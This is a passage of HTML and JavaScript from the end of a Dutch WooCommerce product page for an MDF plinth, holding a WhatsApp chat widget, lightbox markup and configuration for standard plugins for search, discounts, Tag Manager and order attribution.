								<div class="ht_ctc_style ht_ctc_chat_style">
				<div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">Vraag het ons!</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;31735942882&quot;,&quot;pre_filled&quot;:&quot;Hallo, \r\nIk heb een vraag over...&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="4750ae4790"></span>
							<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Afbeelding op volledig scherm">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/uit"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle volledig scherm"></button>
				<button class="pswp__button pswp__button--share" aria-label="Deel"></button>
				<button class="pswp__button pswp__button--close" aria-label="Sluiten (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Vorige (pijltje links)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Volgende (pijltje rechts)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	        <script>
            function bapl_product_galery_move() {
                jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                    jQuery(o).hide().parents(".woocommerce-product-gallery").append(jQuery(o));
                });
                galleryReadyCheck = setInterval(function() {
                    if( jQuery(".woocommerce-product-gallery .woocommerce-product-gallery__trigger").length > 0 ) {
                        clearTimeout(galleryReadyCheck);
                        jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                            jQuery(o).show().parents(".woocommerce-product-gallery").append(jQuery(o));
                            setTimeout(function() {
                                jQuery(document).trigger('bapl_product_galery_appear');
                            }, 50);
                        });
                    }
                    else if(jQuery('.woocommerce-product-gallery__wrapper').length > 0) {
                        clearTimeout(galleryReadyCheck);
                        jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                            jQuery(o).show().parents(".woocommerce-product-gallery").append(jQuery(o));
                            setTimeout(function() {
                                jQuery(document).trigger('bapl_product_galery_appear');
                            }, 50);
                        });
                    }
                }, 250);
            }
            bapl_product_galery_move();
            jQuery(document).on('bapl_new_label', bapl_product_galery_move);
        </script>
        <script id="ht_ctc_app_js-js-extra">
var ht_ctc_chat_var = {"number":"31735942882","pre_filled":"Hallo, \r\nIk heb een vraag over...","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
//# sourceURL=ht_ctc_app_js-js-extra
</script>
<script src="https://msmits.nl/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.33" id="ht_ctc_app_js-js" defer data-wp-strategy="defer"></script>
<script id="awdr-main-js-extra">
var awdr_params = {"ajaxurl":"https://msmits.nl/wp-admin/admin-ajax.php","nonce":"6bc529b6f3","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
</script>
<script src="https://msmits.nl/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script src="https://msmits.nl/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script id="gtm4wp-additional-datalayer-pushes-js-after">
	dataLayer.push({"ecommerce":{"currency":"EUR","value":19.5,"items":[{"item_id":3369,"item_name":"MDF plint 18x120mm 488cm","sku":"b229b85d420d","price":19.5,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"Plinten","id":3369}]},"event":"view_item"});
//# sourceURL=gtm4wp-additional-datalayer-pushes-js-after
</script>
<script src="https://msmits.nl/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.2" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://msmits.nl/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.2" id="gtm4wp-woocommerce-js"></script>
<script src="https://msmits.nl/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script src="https://msmits.nl/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script src="https://msmits.nl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Deel via Facebook","shareOnTwitter":"Deel via Twitter","pinIt":"Pin dit","download":"Downloaden","downloadImage":"Download afbeelding","fullscreen":"Volledig scherm","zoom":"Zoom","share":"Delen","playVideo":"Video afspelen","previous":"Vorige","next":"Volgende","close":"Sluiten","a11yCarouselPrevSlideMessage":"Vorige slide","a11yCarouselNextSlideMessage":"Volgende slide","a11yCarouselFirstSlideMessage":"Ga naar de eerste slide","a11yCarouselLastSlideMessage":"Ga naar de laatste slide","a11yCarouselPaginationBulletMessage":"Ga naar slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobiel portret","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobiel landschap","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet portret","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet landschap","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breedbeeld","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/msmits.nl\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/msmits.nl\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/msmits.nl\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"faa0df8b9e"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":3369,"title":"MDF%20Plint%2018x120mm%20488cm%20-%20Houthandel%20Smits","excerpt":"","featuredImage":"https:\/\/msmits.nl\/wp-content\/uploads\/2022\/01\/rechte-plint-1.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://msmits.nl/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script src="https://msmits.nl/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://msmits.nl/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.1" id="e-sticky-js"></script>
<script src="https://msmits.nl/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://msmits.nl/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"product_plu":"Producten","vendor":"Verkoper","vendor_plu":"Verkopers","sku_label":"SKU:","sale_badge":"Aanbieding","vendor_sold_by":"Verkocht door:","featured_badge":"Uitgelicht","in":"in","read_more":"lees verder","no_results":"\"Geen resultaten\"","no_results_default":"Geen resultaten","show_more":"Bekijk alle producten...","show_more_details":"Bekijk alle producten...","search_placeholder":"Zoeken naar producten...","submit":"Zoeken","search_hist":"Je zoekgeschiedenis","search_hist_clear":"Wissen","mob_overlay_label":"Open zoeken in de mobiele overlay","tax_product_cat_plu":"Categorie\u00ebn","tax_product_cat":"Categorie","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://msmits.nl/wp-content/plugins/ajax-search-for-woocommerce/assets/img/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\t xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t             \u003Cpath \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"nl-NL","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":""};
//# sourceURL=jquery-dgwt-wcas-js-extra
</script>
<script src="https://msmits.nl/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.32.0" id="jquery-dgwt-wcas-js"></script>
<script id="wc-cart-fragments-js-extra">
